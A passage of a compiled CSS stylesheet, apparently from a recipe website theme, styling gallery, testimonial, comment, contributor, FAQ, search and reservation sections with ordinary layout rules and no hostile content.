    @media (min-width: 768px) {
      .post-archive .entry-media {
        width: 33.33334%;
        float: left; } }
  .post-archive .entry-content {
    margin-bottom: 15px; }
    @media (min-width: 768px) {
      .post-archive .entry-content {
        width: 66.66665%;
        float: left;
        padding-left: 15px; } }
  .post-archive .meta {
    overflow: hidden;
    line-height: 30px;
    font-size: 11px;
    font-size: 1.1rem; }
    .post-archive .meta a {
      font-size: 11px;
      font-size: 1.1rem;
      color: #f8a631;
      font-weight: 700; }
    .post-archive .meta .post-categories {
      float: left;
      margin: 0;
      color: #f8a631; }
      .post-archive .meta .post-categories li {
        display: inline-block; }
        .post-archive .meta .post-categories li:after {
          content: ','; }
        .post-archive .meta .post-categories li:last-child:after {
          content: ''; }
    .post-archive .meta > .comment {
      float: right; }
      .post-archive .meta > .comment i {
        color: #f8a631; }

/* 2.8.8 LAYOUT > POSTS > General
---------------------------------------*/
.hs-general .post-content-area {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .hs-general .post-content-area {
      float: left;
      width: 66.66667%; } }
  @media (min-width: 768px) {
    .hs-general .post-content-area {
      margin-left: 16.66667%; } }

/*** 2.9. LAYOUT > TEAM */
/* 2.9 LAYOUT > TEAM > Feature editor
---------------------------------------*/
.hs-editors.grid .entry {
  position: relative;
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    .hs-editors.grid .entry {
      float: left;
      width: 33.33333%; } }
  @media (min-width: 992px) {
    .hs-editors.grid .entry {
      float: left;
      width: 25%; } }
  @media (min-width: 768px) {
    .hs-editors.grid .entry:hover .entry-social {
      opacity: 1;
      filter: alpha(opacity=100);
      top: -50px; } }
  .hs-editors.grid .entry:hover .entry-media .thumb:before {
    border: 85px solid rgba(248, 166, 49, 0.3); }
  .hs-editors.grid .entry:hover .entry-name {
    color: #f8a631; }
.hs-editors.grid .entry-social a {
  color: #acacac;
  font-size: 16px;
  padding: 0 7px; }
  .hs-editors.grid .entry-social a:hover {
    color: #f8a631; }
@media (min-width: 768px) {
  .hs-editors.grid .entry-social {
    position: absolute;
    z-index: 2;
    width: 100%;
    left: 0;
    top: -40px;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .hs-editors.grid .entry-social .entry-social-inner {
      position: relative;
      background: #464442;
      display: inline-block;
      padding: 15px 25px;
      -webkit-border-radius: 50px;
      -moz-border-radius: 50px;
      border-radius: 50px; }
      .hs-editors.grid .entry-social .entry-social-inner:before {
        content: '';
        position: absolute;
        z-index: 2;
        width: 0;
        height: 0;
        margin-left: -7px;
        left: 50%;
        bottom: -8px;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-top: 8px solid #464442; }
    .hs-editors.grid .entry-social a {
      color: #fff;
      font-size: 16px;
      padding: 0 7px; }
      .hs-editors.grid .entry-social a:hover {
        color: #f8a631; } }
.hs-editors.grid .entry-media {
  margin-bottom: 15px; }
  .hs-editors.grid .entry-media .thumb {
    position: relative;
    display: inline-block;
    width: 170px;
    height: 170px;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
    .hs-editors.grid .entry-media .thumb:before {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      position: absolute;
      z-index: 2;
      top: 0;
      left: 0;
      content: '';
      display: block;
      width: 100%;
      height: 100%;
      border: 10px solid rgba(255, 255, 255, 0.3);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
@media (min-width: 768px) {
  .hs-editors.grid .entry-name,
  .hs-editors.grid .entry-position {
    white-space: nowrap; } }
.hs-editors.grid .entry-name {
  -webkit-transition: color 0.3s;
  -o-transition: color 0.3s;
  transition: color 0.3s; }
.hs-editors.grid .entry-position {
  color: #acacac; }
.hs-editors.grid .entry-description {
  text-align: left;
  position: relative;
  background: rgba(0, 0, 0, 0.05);
  padding: 15px; }
  @media (min-width: 992px) {
    .hs-editors.grid .entry-description {
      height: 230px; } }
  .hs-editors.grid .entry-description:before {
    content: '';
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    top: -8px;
    margin-left: -7px;
    left: 50%;
    position: absolute;
    z-index: 9;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 8px solid rgba(0, 0, 0, 0.05); }
.hs-editors.grid .post-content-area {
  margin-bottom: 30px; }

/*** 2.10. LAYOUT > GALLERY */
/*** 2.10.1 LAYOUT > GALLERY > Masonry gallery
---------------------------------------*/
.hs-gallery {
  color: #fff;
  padding-bottom: 0; }
  .hs-gallery * {
    position: relative;
    z-index: 1; }
  .hs-gallery .ht-masonry-layout.container {
    padding: 0; }
  .hs-gallery .entry {
    position: relative;
    overflow: hidden;
    border: 2px solid transparent; }
    .hs-gallery .entry .overlay {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      z-index: 8 !important;
      background: rgba(248, 166, 49, 0.5);
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
    .hs-gallery .entry i {
      -webkit-transition: transform 0.3s;
      -o-transition: transform 0.3s;
      transition: transform 0.3s;
      color: #fff;
      font-size: 40px;
      position: absolute;
      margin-top: -20px;
      margin-left: -20px;
      top: 50%;
      left: 50%;
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      -ms-transform: rotate(90deg); }
    .hs-gallery .entry:hover .overlay {
      opacity: 1;
      filter: alpha(opacity=100);
      -webkit-border-radius: 0;
      -moz-border-radius: 0;
      border-radius: 0; }
      .hs-gallery .entry:hover .overlay i {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg); }
  .hs-gallery img {
    margin: 0; }

/*** 2.11. LAYOUT > EDITORS' CHOICE */
/* 2.11.1 LAYOUT > EDITORS' CHOICE
---------------------------------------*/
.hs-editors-choice {
  position: relative; }
  .hs-editors-choice * {
    position: relative;
    z-index: 1; }
  .hs-editors-choice .overlay.right {
    background: rgba(255, 255, 255, 0.5); }
    @media (min-width: 768px) {
      .hs-editors-choice .overlay.right {
        width: 55%;
        left: auto;
        right: 0;
        /* IE9 SVG, needs conditional override of 'filter' to 'none' */
        background: url([data-uri]);
        background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* FF3.6+ */
        background: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(25%, rgba(255, 255, 255, 0.95)));
        /* Chrome,Safari4+ */
        background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* Chrome10+,Safari5.1+ */
        background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* Opera 11.10+ */
        background: -ms-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* IE10+ */
        background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.93) 25%);
        /* W3C */
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=1 );
        /* IE6-8 */ } }
  .hs-editors-choice .heading {
    font-size: 14px;
    font-size: 1.4rem; }
  .hs-editors-choice .entry-title {
    font-size: 36px;
    font-size: 3.6rem;
    font-weight: bold; }
  .hs-editors-choice .entry-meta {
    line-height: 50px;
    font-weight: bold;
    text-transform: uppercase; }
    .hs-editors-choice .entry-meta img {
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      width: 50px;
      margin: 0 5px 0 0; }
  .hs-editors-choice .ht-button, .hs-editors-choice .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-editors-choice button {
    background: #333;
    line-height: 46px;
    margin-top: 15px; }
    .hs-editors-choice .ht-button:hover, .hs-editors-choice .hs-events.list .event-filter button:hover, .hs-events.list .event-filter .hs-editors-choice button:hover {
      background: #595959 !important; }

/*** 2.12. LAYOUT > TESTIMONIAL */
/* 2.12.1 LAYOUT > TESTIMONIAL > section testimonial
---------------------------------------*/
.hs-testimonial {
  background: #333;
  background-size: cover;
  position: relative;
  padding: 0; }
  .hs-testimonial .bg-left,
  .hs-testimonial .bg-right {
    position: absolute;
    top: 0;
    height: 100%; }
  .hs-testimonial .bg-left {
    left: 0;
    width: 58.33333%; }
  .hs-testimonial .bg-right {
    right: 0;
    width: 41.66667%;
    background: rgba(0, 0, 0, 0.3); }
  .hs-testimonial .hs-header {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    background-size: cover;
    margin: 0;
    color: #fff; }
    @media (min-width: 768px) {
      .hs-testimonial .hs-header {
        float: left;
        width: 58.33333%; } }
    .hs-testimonial .hs-header .heading {
      font-size: 14px;
      font-size: 1.4rem; }
    .hs-testimonial .hs-header .entry-title {
      font-size: 36px;
      font-size: 3.6rem;
      font-weight: 900; }
      @media (max-width: 767px) {
        .hs-testimonial .hs-header .entry-title {
          font-size: 24px;
          font-size: 2.4rem; } }
  .hs-testimonial .hs-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 768px) {
      .hs-testimonial .hs-content {
        float: left;
        width: 41.66667%; } }
  .hs-testimonial .heading {
    color: #fff;
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: 700;
    text-align: center;
    margin-bottom: 30px; }
  .hs-testimonial .entry-icon {
    border: 2px solid #fff;
    height: 50px;
    width: 50px;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    font-size: 20px;
    line-height: 46px;
    text-align: center; }
  .hs-testimonial .entry-meta.meta-content {
    color: rgba(255, 255, 255, 0.3);
    font-size: 30px;
    font-size: 3rem;
    font-weight: 300; }
    @media (max-width: 767px) {
      .hs-testimonial .entry-meta.meta-content {
        font-size: 18px;
        font-size: 1.8rem; } }
  .hs-testimonial .entry-meta.meta-author {
    color: #fff;
    font-weight: 700;
    position: relative;
    margin-top: 50px; }
    .hs-testimonial .entry-meta.meta-author .caret {
      position: absolute;
      left: 50%;
      top: -45px; }
      .hs-testimonial .entry-meta.meta-author .caret:before, .hs-testimonial .entry-meta.meta-author .caret:after {
        content: '';
        display: block;
        background: #f8a631; }
      .hs-testimonial .entry-meta.meta-author .caret:before {
        width: 1px;
        height: 30px; }
      .hs-testimonial .entry-meta.meta-author .caret:after {
        position: relative;
        left: -3px;
        width: 7px;
        height: 7px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%; }
  .hs-testimonial .flexslider-sync-carousel ul {
    overflow: hidden;
    width: 100% !important;
    transform: translate3d(0, 0, 0) !important;
    margin-left: -15px;
    margin-right: -15px;
    margin: 0; }
    .hs-testimonial .flexslider-sync-carousel ul:before, .hs-testimonial .flexslider-sync-carousel ul:after {
      content: " ";
      display: table; }
    .hs-testimonial .flexslider-sync-carousel ul:after {
      clear: both; }
  .hs-testimonial .flexslider-sync-carousel li {
    margin-right: 10px;
    margin-left: 30px;
    display: block;
    width: 23.333334% !important;
    margin-bottom: 30px;
    position: relative;
    cursor: pointer; }
  .hs-testimonial .flexslider-sync-carousel img {
    margin: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px; }
  .hs-testimonial .flexslider-sync-carousel .overlay {
    z-index: 2 !important;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: transparent;
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .hs-testimonial .flexslider-sync-carousel .overlay i {
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      color: #fff;
      font-size: 16px;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -8px;
      margin-top: -8px;
      -webkit-transform: scale(0.5);
      -moz-transform: scale(0.5);
      -o-transform: scale(0.5);
      -ms-transform: scale(0.5);
      opacity: 0;
      filter: alpha(opacity=0); }
  .hs-testimonial .flexslider-sync-carousel li.flex-active-slide .overlay {
    background: rgba(248, 166, 49, 0.5); }
    .hs-testimonial .flexslider-sync-carousel li.flex-active-slide .overlay i {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -o-transform: scale(1);
      -ms-transform: scale(1);
      opacity: 1;
      filter: alpha(opacity=100); }
  @media (min-width: 768px) {
    .hs-testimonial .container {
      width: 100% !important; }
    .hs-testimonial .hs-header .header-inner {
      max-width: 682.5px;
      display: inline-block; }
    .hs-testimonial .hs-content:before {
      content: '';
      position: absolute;
      display: block;
      top: 50px;
      left: -22px;
      width: 0;
      height: 0;
      border-top: 17px solid transparent;
      border-bottom: 17px solid transparent;
      border-right: 22px solid rgba(0, 0, 0, 0.3); }
    .hs-testimonial .hs-content .content-inner {
      max-width: 487.5px; }
    .hs-testimonial .hs-header,
    .hs-testimonial .hs-content {
      padding: 100px 30px; } }
  @media (max-width: 767px) {
    .hs-testimonial .bg-left,
    .hs-testimonial .bg-right {
      display: none; }
    .hs-testimonial .hs-header,
    .hs-testimonial .hs-content {
      padding: 50px 15px; }
    .hs-testimonial .hs-content {
      background: rgba(0, 0, 0, 0.3); }
      .hs-testimonial .hs-content:before {
        content: '';
        position: absolute;
        display: block;
        top: -22px;
        margin-left: -17px;
        left: 50%;
        width: 0;
        height: 0;
        border-left: 17px solid transparent;
        border-right: 17px solid transparent;
        border-bottom: 22px solid rgba(0, 0, 0, 0.3); } }

/*** 2.13. LAYOUT > BRAND */
/* 2.13.1 LAYOUT > BRAND > carousel
---------------------------------------*/
.hs-brands .ht-carousel {
  margin-left: -15px;
  margin-right: -15px; }
  .hs-brands .ht-carousel:before, .hs-brands .ht-carousel:after {
    content: " ";
    display: table; }
  .hs-brands .ht-carousel:after {
    clear: both; }
.hs-brands li {
  padding: 0 15px;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .hs-brands li:hover {
    opacity: 1;
    filter: alpha(opacity=100); }

/*** 2.14. LAYOUT > COMMENT */
.hs-comment .ht-form-block {
  margin-top: 150px; }
  .hs-comment .ht-form-block .form-group {
    margin-left: 0; }
.hs-comment .border-top {
  border-top: 1px solid #ededed;
  margin-bottom: 30px; }
.hs-comment ol {
  list-style: none; }
  @media (max-width: 767px) {
    .hs-comment ol ol {
      padding-left: 25px; } }
.hs-comment .comment-list {
  padding: 0; }
@media (min-width: 768px) {
  .hs-comment .comment {
    margin-left: 45.5px; } }
.hs-comment .comment-meta {
  position: relative; }
  .hs-comment .comment-meta:after {
    content: '';
    display: block;
    clear: both; }
  .hs-comment .comment-meta:before {
    content: '';
    position: absolute;
    height: 1px;
    width: 100%;
    top: 45px;
    left: 0;
    background: rgba(0, 0, 0, 0.05); }
    @media (max-width: 767px) {
      .hs-comment .comment-meta:before {
        top: 30px; } }
.hs-comment .comment-count {
  font-weight: 700;
  font-size: 18px;
  font-size: 1.8rem;
  text-align: center;
  color: rgba(0, 0, 0, 0.1);
  position: absolute;
  background: rgba(0, 0, 0, 0.05);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  line-height: 70px;
  width: 70px;
  height: 70px;
  top: 10px;
  left: -45.5px;
  padding-right: 24.5px; }
  @media (max-width: 767px) {
    .hs-comment .comment-count {
      display: none; } }
.hs-comment .comment-author {
  float: left; }
  @media (max-width: 767px) {
    .hs-comment .comment-author {
      margin-right: 15px; } }
.hs-comment .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 0;
  width: 90px; }
  @media (max-width: 767px) {
    .hs-comment .avatar {
      width: 60px; } }
.hs-comment .comment-metadata {
  font-weight: 700;
  padding-left: 120px;
  line-height: 45px; }
  .hs-comment .comment-metadata p {
    line-height: 20px;
    font-weight: 500; }
  @media (max-width: 767px) {
    .hs-comment .comment-metadata {
      line-height: 30px; } }
  .hs-comment .comment-metadata .author {
    color: #111; }
    .hs-comment .comment-metadata .author:after {
      content: '\00b7';
      margin: 0 5px 0 7px;
      color: #777; }
  .hs-comment .comment-metadata .time {
    color: #b8b8b8;
    font-size: 11px;
    font-size: 1.1rem; }
    @media (max-width: 767px) {
      .hs-comment .comment-metadata .time {
        display: block; } }
  .hs-comment .comment-metadata .action {
    display: inline-block;
    float: right;
    font-size: 11px;
    font-size: 1.1rem; }
    .hs-comment .comment-metadata .action span:first-child:after {
      content: '/';
      margin-left: 3px;
      color: #2980b9; }
    .hs-comment .comment-metadata .action a {
      color: #2980b9;
      font-size: 11px;
      font-size: 1.1rem; }
      .hs-comment .comment-metadata .action a:hover {
        color: #55a5d9; }
  .hs-comment .comment-metadata .meta-rate > span {
    display: inline-block;
    margin-top: 8px; }
    .hs-comment .comment-metadata .meta-rate > span > span {
      margin-right: 4px; }
  .hs-comment .comment-metadata .meta-rate i {
    color: #cdcdcd; }
    .hs-comment .comment-metadata .meta-rate i.rated {
      color: #f8c231; }
.hs-comment .comment-content {
  clear: left;
  margin-bottom: 50px;
  margin-left: 120px; }
  @media (max-width: 767px) {
    .hs-comment .comment-content {
      margin-left: 0; } }
.hs-comment .comment-reply {
  background: rgba(0, 0, 0, 0.07);
  padding: 15px;
  position: relative;
  margin-top: 15px; }
  .hs-comment .comment-reply .close {
    background: transparent;
    border: none;
    color: #cdcdcd;
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 30px;
    line-height: 20px;
    width: 20px;
    height: 20px;
    z-index: 2; }
    .hs-comment .comment-reply .close:hover {
      color: #f8a631; }
  .hs-comment .comment-reply .heading {
    margin-bottom: 30px; }
  @media (min-width: 768px) {
    .hs-comment .comment-reply .half {
      width: 70%; } }
  .hs-comment .comment-reply input,
  .hs-comment .comment-reply textarea {
    border-color: #fff;
    background: #fff; }
    .hs-comment .comment-reply input:focus,
    .hs-comment .comment-reply textarea:focus {
      box-shadow: none; }
  .hs-comment .comment-reply label {
    font-weight: 700;
    color: #878787; }
  .hs-comment .comment-reply .submit-group {
    margin-top: 30px;
    overflow: hidden; }
    .hs-comment .comment-reply .submit-group .ht-button, .hs-comment .comment-reply .submit-group .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-comment .comment-reply .submit-group button {
      margin-top: 15px; }

/*** 2.15. LAYOUT > CONTACT */
.hs-contact .entry-map .header {
  background: #f8a631;
  text-align: center;
  padding: 30px; }
  .hs-contact .entry-map .header i {
    font-size: 30px;
    color: #fff; }
.hs-contact .post-content-area {
  padding-top: 30px;
  padding-bottom: 30px; }
.hs-contact .address-blocks .entry {
  margin-bottom: 30px; }
.hs-contact .address-blocks h1, .hs-contact .address-blocks h2, .hs-contact .address-blocks h3, .hs-contact .address-blocks h4, .hs-contact .address-blocks h5, .hs-contact .address-blocks h6 {
  font-size: 16px;
  font-size: 1.6rem; }
.hs-contact .address-blocks p {
  margin-bottom: 5px; }

.ht-form-block .fw-row {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px; }
.ht-form-block .form-group {
  margin-left: 15px;
  margin-bottom: 0px; }
.ht-form-block .fw-col-xs-12 {
  padding: 0 15px !important; }
.ht-form-block sup {
  top: 0; }

/*** 2.16. LAYOUT > CONTRIBUTOR */
.hs-contributor img {
  margin: 0; }
.hs-contributor .main-content {
  margin-bottom: 15px; }
.hs-contributor .contributor {
  margin-bottom: 30px;
  background: rgba(0, 0, 0, 0.05);
  overflow: hidden;
  color: #878787;
  padding: 15px; }
  @media (min-width: 768px) {
    .hs-contributor .contributor {
      padding: 30px; } }
  .hs-contributor .contributor .entry-media {
    margin-bottom: 30px; }
    @media (min-width: 768px) {
      .hs-contributor .contributor .entry-media {
        float: left;
        margin-right: 30px; } }
    @media (max-width: 767px) {
      .hs-contributor .contributor .entry-media {
        text-align: center; } }
    .hs-contributor .contributor .entry-media .inner {
      width: 170px;
      display: inline-block;
      position: relative; }
      .hs-contributor .contributor .entry-media .inner:before {
        content: '';
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        position: absolute;
        width: 100%;
        height: 100%;
        display: block;
        border: 10px solid rgba(255, 255, 255, 0.5); }
  .hs-contributor .contributor img {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; }
  .hs-contributor .contributor .heading {
    color: #44494b; }
  .hs-contributor .contributor .connect {
    display: inline-block;
    line-height: 34px;
    font-weight: 700; }
    .hs-contributor .contributor .connect span {
      margin-right: 5px; }
      @media (max-width: 767px) {
        .hs-contributor .contributor .connect span {
          display: block; } }
  .hs-contributor .contributor .fa {
    display: inline-block;
    width: 34px;
    height: 34px;
    font-size: 12px;
    color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 34px; }
    .hs-contributor .contributor .fa.fa-facebook {
      background: #3b5998; }
      .hs-contributor .contributor .fa.fa-facebook:hover {
        background: #5f7ec1; }
    .hs-contributor .contributor .fa.fa-twitter {
      background: #00aced; }
      .hs-contributor .contributor .fa.fa-twitter:hover {
        background: #3bc9ff; }
    .hs-contributor .contributor .fa.fa-google-plus {
      background: #dd4b39; }
      .hs-contributor .contributor .fa.fa-google-plus:hover {
        background: #e8867a; }
    .hs-contributor .contributor .fa.fa-linkedin {
      background: #007bb6; }
      .hs-contributor .contributor .fa.fa-linkedin:hover {
        background: #04adff; }
    .hs-contributor .contributor .fa.fa-youtube {
      background: #bb0000; }
      .hs-contributor .contributor .fa.fa-youtube:hover {
        background: #ff0909; }
.hs-contributor .main-content {
  position: relative; }
  .hs-contributor .main-content * {
    position: relative;
    z-index: 1; }
  .hs-contributor .main-content:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    left: 0;
    top: 0; }
  .hs-contributor .main-content .nav-tab {
    overflow: hidden;
    margin: 0;
    border-bottom: 5px solid #333; }
    .hs-contributor .main-content .nav-tab li {
      display: block;
      float: left;
      width: 33.33334%; }
    .hs-contributor .main-content .nav-tab a {
      display: block;
      text-align: center;
      line-height: 50px;
      background: transparent;
      color: #464442; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .nav-tab a {
          font-size: 18px;
          font-size: 1.8rem;
          font-weight: 700; } }
    .hs-contributor .main-content .nav-tab .count {
      font-weight: 700; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .nav-tab .count {
          font-weight: 900; } }
    .hs-contributor .main-content .nav-tab li.active a {
      background: #333;
      color: #fff; }
  .hs-contributor .main-content .tab-content {
    padding: 15px; }
    .hs-contributor .main-content .tab-content img {
      margin: 0; }
  .hs-contributor .main-content .post,
  .hs-contributor .main-content .recipe {
    overflow: hidden;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .hs-contributor .main-content .post:last-child,
    .hs-contributor .main-content .recipe:last-child {
      border-bottom: none;
      margin-bottom: 0;
      padding-bottom: 0; }
  .hs-contributor .main-content .recipe {
    line-height: 30px;
    overflow: hidden; }
    .hs-contributor .main-content .recipe .entry-inner:hover .entry-action {
      background: rgba(248, 166, 49, 0.5); }
      .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span {
        opacity: 1;
        filter: alpha(opacity=100); }
        .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span:first-child {
          top: 0; }
        .hs-contributor .main-content .recipe .entry-inner:hover .entry-action span:last-child {
          bottom: 0; }
    .hs-contributor .main-content .recipe img {
      display: block;
      max-width: 100%;
      height: auto; }
    .hs-contributor .main-content .recipe .content-wrapper {
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .recipe .content-wrapper {
          width: 66.66665%;
          float: left;
          padding-left: 15px; } }
    .hs-contributor .main-content .recipe .entry-media {
      position: relative;
      height: 100%;
      margin-bottom: 15px; }
      @media (min-width: 768px) {
        .hs-contributor .main-content .recipe .entry-media {
          width: 33.33334%;
          float: left; } }
    .hs-contributor .main-content .recipe .entry-action {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      -webkit-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s; }
      .hs-contributor .main-content .recipe .entry-action .entry-action-inner {
        position: absolute;
        top: 50%;
        margin-top: -45px;
        left: 0;
        width: 100%;
        height: 90px;
        text-align: center; }
      .hs-contributor .main-content .recipe .entry-action span {
        display: block;
        opacity: 0;
        filter: alpha(opacity=0);
        position: relative;
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s; }
        .hs-contributor .main-content .recipe .entry-action span:first-child {
          top: -5px; }
        .hs-contributor .main-content .recipe .entry-action span:last-child {
          bottom: -5px; }
      .hs-contributor .main-content .recipe .entry-action a {
        line-height: 34px;
        padding: 0 12px;
        background: #fff;
        color: #656565;
        display: inline-block;
        margin: 5px 0;
        -webkit-border-radius: 50px;
        -moz-border-radius: 50px;
        border-radius: 50px;
        border: 1px dashed transparent; }
        .hs-contributor .main-content .recipe .entry-action a:hover {
          background: #f8a631;
          color: #fff;
          border-color: #fff; }
        .hs-contributor .main-content .recipe .entry-action a:active {
          position: relative;
          top: 2px; }
    .hs-contributor .main-content .recipe .entry-name {
      font-size: 18px;
      font-size: 1.8rem;
      font-weight: 700;
      margin-bottom: 15px;
      margin: 0; }
      .hs-contributor .main-content .recipe .entry-name a {
        display: block; }
    .hs-contributor .main-content .recipe .entry-author {
      color: #acacac;
      font-size: 12px;
      font-size: 1.2rem;
      margin: 0;
      line-height: 12px; }
    .hs-contributor .main-content .recipe .entry-meta {
      overflow: hidden;
      margin: 15px 0;
      color: #acacac;
      font-size: 12px;
      font-size: 1.2rem; }
    .hs-contributor .main-content .recipe .foo-wrapper,
    .hs-contributor .main-content .recipe .meta-rate {
      width: 50%;
      float: left; }
    .hs-contributor .main-content .recipe .meta-rate {
      text-align: right; }
      .hs-contributor .main-content .recipe .meta-rate .rated {
        color: #f8c231; }
    .hs-contributor .main-content .recipe .meta-difficulty {
      margin-right: 15px; }
      .hs-contributor .main-content .recipe .meta-difficulty:before {
        content: '';
        display: inline-block;
        width: 10px;
        height: 10px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        margin: 0 5px -1px 0; }
      .hs-contributor .main-content .recipe .meta-difficulty.easy:before {
        background: #2ecc71; }
      .hs-contributor .main-content .recipe .meta-difficulty.hard:before {
        background: #e67e22; }
      .hs-contributor .main-content .recipe .meta-difficulty.master:before {
        background: #c0392b; }
    .hs-contributor .main-content .recipe .meta-time:before {
      content: "";
      font-family: "fontawesome";
      display: inline-block;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      -webkit-font-smoothing: antialiased;
      speak: none;
      margin: 0 5px -1px 0; }

/*** 2.17. LAYOUT > FAQ */
.ht-accordion .panel-heading a {
  display: block;
  line-height: 50px;
  background: rgba(0, 0, 0, 0.05);
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px; }
.ht-accordion .panel-heading .indicator:before {
  content: '+';
  display: inline-block;
  float: right;
  font-size: 20px; }
.ht-accordion .panel-heading.current a {
  border-color: rgba(0, 0, 0, 0.7);
  background: rgba(0, 0, 0, 0.7);
  color: #fff; }
.ht-accordion .panel-heading.current .indicator:before {
  content: '-'; }

/*** 2.18. LAYOUT > search */
.advance-search-form {
  background: rgba(0, 0, 0, 0.05);
  padding: 30px 0;
  overflow: hidden; }
  @media (min-width: 768px) {
    .advance-search-form {
      padding: 30px 15px; } }
  .advance-search-form label {
    color: rgba(0, 0, 0, 0.7); }
  .advance-search-form input,
  .advance-search-form select {
    background-color: #fff !important; }
  @media (min-width: 768px) {
    .advance-search-form .inline label,
    .advance-search-form .inline select {
      display: inline-block !important;
      width: auto; }
    .advance-search-form .inline label {
      width: 170px; }
    .advance-search-form .inline select {
      min-width: 170px; } }

/*** 2.19. LAYOUT > reservation */
.hs-reservation .hs-content {
  background: #fff;
  padding: 30px;
  position: relative; }
.hs-reservation .heading {
  font-size: 30px;
  font-size: 3rem;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  position: relative;
  margin-bottom: 50px; }
  .hs-reservation .heading:before {
    content: '';
    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    left: 0;
    bottom: -25px; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-reservation .heading:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }

/*** 2.20. LAYOUT > 404 */
.hs-404 {
  color: rgba(0, 0, 0, 0.3);
  text-align: center; }
  .hs-404 .inner {
